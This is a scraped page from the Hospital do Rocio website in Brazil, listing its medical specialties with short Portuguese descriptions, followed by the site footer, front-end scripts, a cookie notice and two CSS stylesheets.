            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/24/5e610de583c2a9rv4ka.jpg" 
            alt="slide-background-24"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/neurocirurgia">
        	Neurocirurgia        </a>
    </h5>
    <p class="acessibilidade height-description">
		Neurocirurgia&nbsp;&eacute; a especialidade&nbsp;m&eacute;dica&nbsp;que se ocupa do tratamento de adultos e crian&ccedil;as portadores de&nbsp;doen&ccedil;as&nbsp;do&nbsp;sistema nervoso central&nbsp;e&n...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/neurocirurgia" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/nefrologia">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/23/5e610e3b9fef55um69m.jpg" 
            alt="slide-background-23"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/nefrologia">
        	Nefrologia        </a>
    </h5>
    <p class="acessibilidade height-description">
		Nefrologia &eacute; uma especialidade do &acirc;mbito da Medicina que se dedica ao diagn&oacute;stico e ao tratamento das doen&ccedil;as do rim. O Nefrologista &eacute; o m&eacute;dico especialista nesta...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/nefrologia" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/infectologia">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/22/5e610f0f1e294r4lwdf.jpg" 
            alt="slide-background-22"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/infectologia">
        	Infectologia        </a>
    </h5>
    <p class="acessibilidade height-description">
		A infectologia &eacute; a especialidade respons&aacute;vel por estudar, diagnosticar e tratar as doen&ccedil;as infecciosas e parasit&aacute;rias. Desde as doen&ccedil;as causadas por v&iacute;rus, bact&...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/infectologia" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/clinica-geral">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/20/5e611a3aa3f61rnewpp.jpg" 
            alt="slide-background-20"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/clinica-geral">
        	Clínica Geral        </a>
    </h5>
    <p class="acessibilidade height-description">
		Cl&iacute;nica Geral, conhecida como Medicina Interna, &eacute; a especialidade m&eacute;dica que trata de pacientes adultos.

Inclui o estudo das doen&ccedil;as de adultos, n&atilde;o cir&uacute;rgica...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/clinica-geral" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/endoscopia-digestiva">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/18/5e611d370d7a8hreyax.jpg" 
            alt="slide-background-18"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/endoscopia-digestiva">
        	Endoscopia Digestiva        </a>
    </h5>
    <p class="acessibilidade height-description">
		Exame indicado para diagnosticar e tratar doen&ccedil;as do es&ocirc;fago, est&ocirc;mago e duodeno atrav&eacute;s de um aparelho chamado gastrofibrosc&oacute;pio ou videoendosc&oacute;pio. Flex&iacute;v...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/endoscopia-digestiva" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-bariatrica">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/17/5e611ea38b803f4wua7.jpg" 
            alt="slide-background-17"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-bariatrica">
        	Cirurgia Bariátrica        </a>
    </h5>
    <p class="acessibilidade height-description">
		Gastroplastia, tamb&eacute;m chamada de cirurgia bari&aacute;trica, cirurgia da obesidade ou ainda de cirurgia de redu&ccedil;&atilde;o do est&ocirc;mago, &eacute;, literalmente, a pl&aacute;stica do est...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-bariatrica" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/transplante">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/16/5e611f3a30c19bpn6v9.jpg" 
            alt="slide-background-16"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/transplante">
        	Transplante        </a>
    </h5>
    <p class="acessibilidade height-description">
		Chama-se transplanta&ccedil;&atilde;o, ou simplesmente transplante, o ato de colher um &oacute;rg&atilde;o ou tecido, ou parte deles, de um indiv&iacute;duo (doador) e implant&aacute;-lo(s) em outro indi...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/transplante" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/cancerologia-cirurgica">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/15/5e61205d358f5r2j3wu.jpg" 
            alt="slide-background-15"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/cancerologia-cirurgica">
        	Cancerologia Cirúrgica        </a>
    </h5>
    <p class="acessibilidade height-description">
		Cancerologia cir&uacute;rgica &eacute; a especialidade m&eacute;dica que se ocupa do tratamento cir&uacute;rgico das patologias tumorais;
A oncologia cir&uacute;rgica &eacute; uma das modalidades mais a...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/cancerologia-cirurgica" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-toracica">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/14/5e6120d9e9273bwzc03.jpg" 
            alt="slide-background-14"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-toracica">
        	Cirurgia Torácica        </a>
    </h5>
    <p class="acessibilidade height-description">
		Cirurgia Tor&aacute;cica &eacute; a especialidade m&eacute;dica dedicada ao diagn&oacute;stico e tratamento de diversas doen&ccedil;as que acometem a regi&atilde;o do t&oacute;rax. O cirurgi&atilde;o tor...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-toracica" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/bucomaxilofacial">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/13/5e6121db4bbd0uz91ae.jpg" 
            alt="slide-background-13"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/bucomaxilofacial">
        	Bucomaxilofacial        </a>
    </h5>
    <p class="acessibilidade height-description">
		A Cirurgia Bucomaxilofacial &eacute; uma especialidade que trata cirurgicamente as doen&ccedil;as da cavidade bucal e face, tais como: traumatismos e deformidades faciais (cong&ecirc;nitos ou adquiridos)...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/bucomaxilofacial" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/medicina-da-dor">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/12/5e67c30bbbcf1lkqgo5.jpg" 
            alt="slide-background-12"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/medicina-da-dor">
        	Medicina da dor        </a>
    </h5>
    <p class="acessibilidade height-description">
		Medicina da dor &eacute; a &aacute;rea da medicina dedicada ao al&iacute;vio da dor e &agrave; melhora da qualidade de vida dos pacientes que convivem com a dor cr&ocirc;nica. Embora a dor seja uma condi...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/medicina-da-dor" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/radiologia">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/11/5e4319cf33671sp8e94.jpg" 
            alt="slide-background-11"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/radiologia">
        	Radiologia        </a>
    </h5>
    <p class="acessibilidade height-description">
		&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; O Servi&ccedil;o de Radiologia e Diagn&oacute;stico por Imagem pr&oacute;prio do Hospital do Rocio, localizado no Centro de Imagens, foi criado no ano de 2001 pa...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/radiologia" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-geral">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/9/5e4319ed598e1xk3m28.jpg" 
            alt="slide-background-9"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-geral">
        	Cirurgia Geral        </a>
    </h5>
    <p class="acessibilidade height-description">
		Cirurgia Geral e Videolaparosc&oacute;pica&nbsp;
Realiza&ccedil;&atilde;o de procedimentos cir&uacute;rgicos eletivos e de urg&ecirc;ncia/ emerg&ecirc;ncia do aparelho digestivo de forma minimamente inv...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-geral" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/cardiologia">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/8/5e431a0ad9596tfcsq4.jpg" 
            alt="slide-background-8"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/cardiologia">
        	Cardiologia        </a>
    </h5>
    <p class="acessibilidade height-description">
		A cardiologia &eacute; a especialidade respons&aacute;vel por estudar, diagnosticar e tratar as doen&ccedil;as relacionadas ao cora&ccedil;&atilde;o e grandes vasos. &nbsp;J&aacute; a cirurgia card&iacut...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/cardiologia" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/angiologia">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/6/5e431b25083c11lbes.jpg" 
            alt="slide-background-6"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/angiologia">
        	Angiologia        </a>
    </h5>
    <p class="acessibilidade height-description">
		Angiologia &eacute; a especialidade m&eacute;dica que se ocupa do tratamento cl&iacute;nico das doen&ccedil;as que acometem os vasos sangu&iacute;neos (art&eacute;rias e veias) e vasos linf&aacute;ticos....    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/angiologia" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/ginecologia-e-obstetra-cia">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/5/5e431b4d91a028vs39v.jpg" 
            alt="slide-background-5"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/ginecologia-e-obstetra-cia">
        	Ginecologia e Obstetrícia        </a>
    </h5>
    <p class="acessibilidade height-description">
		Ginecologia e Obstetr&iacute;cia&nbsp;
Nossos servi&ccedil;os em obstetr&iacute;cia:
Parto normal&nbsp;
Cesareana
Curetagem
Cerclagem do colo uterino
Tratamento clinico e cir&uacute;rgico de gesta&...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/ginecologia-e-obstetra-cia" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
<div class="sbox-3 pt-20">
    <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-plastica">
        <img 
            src="//www.hospitaldorocio.com.br/adm_gerencia/includes/Thumbs.php?w=800px&h=600px&imagem=../../assets/uploads/especialidades/3/5e431c9401e75d8fv85.jpg" 
            alt="slide-background-3"
             class="flaticon-083-stethoscope"
        >
    </a>
    <h5 class="h5-xs steelblue-color">
        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-plastica">
        	Cirurgia Plástica        </a>
    </h5>
    <p class="acessibilidade height-description">
		Nosso setor conta com toda estrutura para realizar cirurgias pl&aacute;sticas est&eacute;ticas e reparadoras, como: abdominoplastia, vibrolipoaspira&ccedil;&atilde;o, pr&oacute;tese de mama, mamoplastia,...    </p>
    <div class="mb-0 mt-20">
        <a href="//www.hospitaldorocio.com.br/especialidade/cirurgia-plastica" class="btn btn-blue blue-hover">
            <i class="fas fa-plus"></i> <strong>Leia mais</strong>
        </a>
    </div>                                                                                                                      
</div>
                        </div>
                    </div>									
                </div>  
            </div>
        </section>
    
    	<footer id="footer-1" class="pt-80 pb-20 footer division">
        	<div class="container">

    <div class="row">	

        <div class="col-md-6 col-lg-3">

            <div class="footer-info mb-40">

                <a href="//www.hospitaldorocio.com.br">

                    <img src="//www.hospitaldorocio.com.br/assets/template/images/logo_rodape.png" alt="footer-logo" class="logo_rocio">

                </a>

                <p class="p-sm mt-20">

                	<strong>"Manter o mais alto respeito pela vida humana, desde sua concepção".</strong>

                </p>

                <!--<a href="#" onclick="window.open('https://www.sitelock.com/verify.php?site=hospitaldorocio.com.br','SiteLock','width=600,height=600,left=160,top=170');" ><img class="img-responsive" alt="SiteLock" title="SiteLock" src="//shield.sitelock.com/shield/hospitaldorocio.com.br" /></a>-->

            </div>		

        </div>

        <div class="col-md-6 col-lg-6">

            <div class="footer-box mb-20">

                <h5 class="h5-xs mb-10"><i class="fas fa-map-marker-alt"></i> Localização</h5>

                <p class="p-sm">Rua Maria Aparecida de Oliveira - 599 - Loteamento São Gerônimo<br>Campo Largo - PR</p>
                <p class="p-sm">CNPJ: 75.802.348/0001-00 - Razão Social: MATERNIDADE E CIRURGIA N. S. DO ROCIO S/A</p>

                <p class="mt-15">

                	<a href="https://goo.gl/maps/FE3ocRPCkheUkCX4A" target="_blank" class="btn btn-blue blue-hover">

                        <i class="fas fa-map-marked-alt"></i> <strong>Veja como chegar até o Hospital</strong>

                    </a>

                </p>

                <p class="p-sm mt-20" style="font-size:14px; display:none"><strong><a href='mailto:contato@hospitaldorocio.com.br'><i class='fa fa-envelope'></i> contato@hospitaldorocio.com.br</a></strong></p>

                <p class="hidden-site"><a href='tel:4131362515'><i class='fa fa-fax'></i> <strong>(41) 3136-2515</strong></a></p>

            </div>

        </div>

        <div class="col-md-6 col-lg-3 hidden-site">

            <div class="footer-box mb-20">

                <h5 class="h5-xs mb-5"><i class="far fa-clock"></i> Atendimento Administrativo</h5>

                <p class="p-sm">

                	Segunda a Quinta dás <span></span>

                </p>

                <p class="p-sm">

                	Sexta dás <span></span>

                </p>

                <h5 class="h5-xs mt-40 mb-5"><i class="far fa-clock"></i> Atendimento Hospitalar</h5>

                <p class="p-sm">

                	Domingo a Domingo <span></span>

                </p>							

            </div>

        </div>

        <div class="col-md-6 col-lg-3">

            <div class="footer-box mb-40">

                <h5 class="h5-xs mb-10"><i class="fas fa-ambulance"></i> Contato</h5>

                <h5 class="h5-xl blue-color"><a href='tel:4131362515'><i class='fa fa-fax'></i> <strong>(41) 3136-2515</strong></a></h5>

                <p class="p-sm" style="font-size:14px">* não passamos informações de pacientes por telefone</p>

                <h5 class="h5-xs mt-20 mb-10"><i class="fas fa-share-square"></i> Siga-nos nas Redes Sociais</h5>

                <div class="footer-socials-links mt-0">

                    <ul class="foo-socials text-center clearfix">

                        <li><a href="https://www.facebook.com/hospitaldorocio" class="ico-facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li>

                        <li><a href="#" class="ico-twitter" target="_blank"><i class="fab fa-twitter"></i></a></li>

                        <li><a href="https://www.linkedin.com/company/hospital-do-rocio" class="ico-linkedin" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>	

                        <li><a href="https://www.instagram.com/hospitaldorocio_/" class="ico-instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>				

                    </ul>									

                </div>	 																												

            </div>

        </div>	

    </div>

    <div class="bottom-footer hidden-site">

        <div class="row">

            <div class="col-md-12">

                <p class="footer-copyright">&copy; 2026 <span>Hospital do Rocio</span>. Todos os direitos reservados</p>

            </div>

        </div>

    </div>

</div>        </footer>
    
    </div>

	<script src="//www.hospitaldorocio.com.br/assets/template/js/jquery-3.3.1.min.js"></script>
<script src="//www.hospitaldorocio.com.br/assets/template/js/contrast.js"></script>  
<script src="//www.hospitaldorocio.com.br/assets/template/js/bootstrap.min.js"></script>	
<script src="//www.hospitaldorocio.com.br/assets/template/js/modernizr.custom.js"></script>
<script src="//www.hospitaldorocio.com.br/assets/template/js/jquery.easing.js"></script>
<script src="//www.hospitaldorocio.com.br/assets/template/js/jquery.appear.js"></script>
<script src="//www.hospitaldorocio.com.br/assets/template/js/jquery.stellar.min.js"></script>	
<script src="//www.hospitaldorocio.com.br/assets/template/js/menu.js"></script>
<script src="//www.hospitaldorocio.com.br/assets/template/js/sticky.js"></script>
<script src="//www.hospitaldorocio.com.br/assets/template/js/jquery.scrollto.js"></script>
<script src="//www.hospitaldorocio.com.br/assets/template/js/materialize.js"></script>	
<script src="//www.hospitaldorocio.com.br/assets/template/js/owl.carousel.min.js"></script>
<script src="//www.hospitaldorocio.com.br/assets/template/js/jquery.magnific-popup.min.js"></script>	
<script src="//www.hospitaldorocio.com.br/assets/template/js/imagesloaded.pkgd.min.js"></script>
<script src="//www.hospitaldorocio.com.br/assets/template/js/isotope.pkgd.min.js"></script>
<script src="//www.hospitaldorocio.com.br/assets/template/js/form-validator.min.js"></script>
<script src="//www.hospitaldorocio.com.br/assets/template/js/jquery.maskedinput.js"></script>
<script src="//www.hospitaldorocio.com.br/assets/template/js/jquery.datetimepicker.full.js"></script>		
<script src="//www.hospitaldorocio.com.br/assets/template/js/jquery.validate.min.js"></script>	
<script src="//www.hospitaldorocio.com.br/assets/template/js/wow.js"></script>	

<script src="//www.hospitaldorocio.com.br/assets/template/js/custom.js"></script>

<script> 
	new WOW().init();
</script>

<script>
	function fonte(e){
		var elemento = $(".acessibilidade");
		var fonte = elemento.css('font-size');
		if (e == 'Aumentar') {
			elemento.css("fontSize", parseInt(fonte) + 1);
		} else if('Dimunuir'){
			elemento.css("fontSize", parseInt(fonte) - 1);
		}
	}
</script>

<script src="//www.hospitaldorocio.com.br/assets/template/js/changer.js"></script>
<script defer src="//www.hospitaldorocio.com.br/assets/template/js/styleswitch.js"></script>

<script src="//www.hospitaldorocio.com.br/assets/template/js/google-maps.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyByNSi-Q9T_B7aXnfWiri_03BaZ3RvE9eI&amp;callback=initMap" async defer></script>

<script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" async defer></script>			
<script src="//www.hospitaldorocio.com.br/assets/template/js/tradutor.js"></script>
    
    <div id="popup-aviso" class="white-popup mfp-hide">
        <a href="">
        <img 
            src="//www.hospitaldorocio.com.br/assets/uploads/popup/11/63b5e370228deq8mhj8.jpg" 
            class="img-fluid"
            alt="Pop Up Aviso"
        >
    </a>
        </div>
<script>
  $(document).ready(function() {
    $.magnificPopup.open({
        items:{
            src: '#popup-aviso',
            type: 'inline'
        },
        fixedContentPos: true,
        fixedBgPos: true,
        overflowY: 'auto',
        closeBtnInside: false,
        preloader: false,
        midClick: true,
		    closeOnBgClick: false,
        removalDelay: 300,
        mainClass: 'my-mfp-zoom-in'
    });
  });
</script>

    
<div id="cookieForm">
    <div class="col-md-12 col-sm-12 button-fixed">
        <div class="p-3 pb-3 bg-custom text-white">
            <div class="row">
                <div class="col-12">
                    <text>Alerta de Cookies!</text>
                </div>
            </div>
            <p>Proteger seus dados é uma prioridade para o Hospital do Rocio. Este site utiliza cookies para identificar e armazenar informações sobre os visitantes.<br/>Ao navegar neste site você aceita os cookies para melhorar sua experiência, bem como os termos da nossa Política de Privacidade.<br/>Para mais informações: <a href="//www.hospitaldorocio.com.br/lgpd">Política de Privacidade</a></a></p>
            <input type="button" id="cookieSubimit" class="btn" value="Estou ciente">
        </div>
    </div>
</div>

<script>
var cookieStatus = document.cookie.replace(/(?:(?:^|.*;\s*)cookieStatus\s*\=\s*([^;]*).*$)|^.*$/, "$1");
if(cookieStatus == "ciente"){
    $("#cookieForm").remove();
}
</script>

<script>
$(document).ready(function(){
    $(document).on("click", "#cookieSubimit", function(event){
        event.preventDefault();
        document.cookie = "cookieStatus=ciente";
        var cookieStatus = document.cookie.replace(/(?:(?:^|.*;\s*)cookieStatus\s*\=\s*([^;]*).*$)|^.*$/, "$1");
        if(cookieStatus == "ciente"){
            $("#cookieForm").remove();
        }
    });
});
</script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hospitaldorocio.com.br/assets/template/css/contrast.css
body_size: 4028
content:
.contrast div{
	background: transparent !important;
}
.contrast,
.contrast nav,
.contrast li,
.contrast ol,
.contrast header,
.contrast footer,
.contrast section,
.contrast main,
.contrast aside,
.contrast article,
.contrast .wsmainfull,
.contrast .wsmenu > .wsmenu-list > li > .wsmegamenu  {
    background: black !important;
    color: white !important;
}
.contrast .caption-txt > h5,
.contrast .caption-txt > h2,
.contrast #hero-1 .hero-txt p, #hero-2 .caption p, #hero-7 .caption p,
.contrast .box-list-icon i{
	color:black !important
}
.contrast h1,
.contrast h2,
.contrast h3,
.contrast h4,
.contrast h5,
.contrast h6,
.contrast p,
.contrast label,
.contrast strong,
.contrast em,
.contrast cite,
.contrast q,
.contrast i,
.contrast b,
.contrast u,
.contrast span {
    color: white !important;
}
.contrast a, 
.contrast a:link, 
.contrast a:active, 
.contrast a:visited, 
.contrast a > i, 
.contrast a:link > i,
.contrast a > h5,
.contrast .btn-blue > strong{
    color: yellow !important;
	background: black !important;
	border-color: yellow !important;
}
.contrast a > h2,
.contrast .post-summary > a > strong,
.contrast .todas-esp > a > strong{
	color: yellow !important;
}

.contrast button,
.contrast input[type=button],
.contrast input[type=reset],
.contrast input[type=submit] {
    background: black !important;
    color: yellow !important;
    border: none !important;
}
.contrast img.on-contrast-force-gray {
    filter: grayscale(100%) contrast(120%);
}

.contrast img.on-contrast-force-white {
    filter: brightness(0) invert(1);
}
.contrast input[type=text],
.contrast input[type=password],
.contrast input[type=url],
.contrast input[type=search],
.contrast input[type=email],
.contrast input[type=tel],
.contrast input[type=date],
.contrast input[type=month],
.contrast input[type=week],
.contrast input[type=datetime],
.contrast input[type=datetime-local],
.contrast textarea,
.contrast .custom-select,
.contrast .form-control,
.contrast input[type=number] {
    background: black !important;
    border: 1px solid white !important;
    color: white !important;
}
.contrast .image-zoom, 
.contrast .bgChanger, 
.contrast .blockChanger,
.contrast #stlChanger .blockChanger,
.contrast #search-field .btn{
	background:transparent !important
}
.contrast .abox-4-table.blue-table {
	border-color:#fff !important	
}
.contrast .services-section .owl-theme .owl-dots .owl-dot.active span, 
.contrast .services-section .owl-theme .owl-dots .owl-dot:hover span,
.contrast .reviews-section .owl-theme .owl-dots .owl-dot.active span, 
.contrast .reviews-section .owl-theme .owl-dots .owl-dot:hover span,
.contrast .slider.blue-nav .indicators .indicator-item.active {
	background: yellow !important;
}
.contrast .services-section .owl-theme .owl-dots .owl-dot span,
.contrast .reviews-section .owl-theme .owl-dots .owl-dot span,
.contrast .slider.blue-nav .indicators .indicator-item {
	border-color: yellow !important;
}
.contrast .logo_rocio{
	filter: blur(0px) brightness(100%) contrast(200%) grayscale(0%) hue-rotate(360deg) invert(100%) opacity(100%) saturate(200%) sepia(0%) !important;	
}
.contrast .header-button span, .contrast .wsmenu > .wsmenu-list > li.header-btn a{
	color: yellow !important;
	border: 1px solid yellow !important;
}
.contrast .white-popup,
.contrast .stBlock,
.contrast .chBody,
.contrast .wsmobileheader {
	background: black !important	
}
.contrast .mfp-bg {
	background: #0b0b0b !important;
  	opacity: 0.9 !important;	
}
.contrast #faqs-page #accordion [data-toggle="collapse"].collapsed:after,
.contrast #faqs-page #accordion [data-toggle="collapse"].collapsed:after, .contrast #faqs-page #accordion [data-toggle="collapse"]:after{
	color:yellow !important	
}

.contrast .calendar-date{
	background: black !important;	
	color:white !important	
}

.contrast .calendar-date-view{
	background: black !important;	
	color:white !important	
}

--- FILE ---
content_type: text/css
request_url: https://www.hospitaldorocio.com.br/assets/template/css/flaticon.css
body_size: 9100
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 12/09/2017 10:18
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 20px;
  font-style: normal;
  margin-left: 0;
}

.flaticon-001-clock-1:before { content: "\f100"; }
.flaticon-002-medicine-2:before { content: "\f101"; }
.flaticon-003-chat:before { content: "\f102"; }
.flaticon-004-blood-sample-2:before { content: "\f103"; }
.flaticon-005-blood-donation-3:before { content: "\f104"; }
.flaticon-006-cardiogram-8:before { content: "\f105"; }
.flaticon-007-calendar-3:before { content: "\f106"; }
